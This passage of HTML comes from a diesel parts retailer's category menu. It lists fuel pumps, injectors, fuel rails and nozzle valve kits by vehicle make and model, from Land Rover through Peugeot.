<li class="cat-item cat-item-728"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
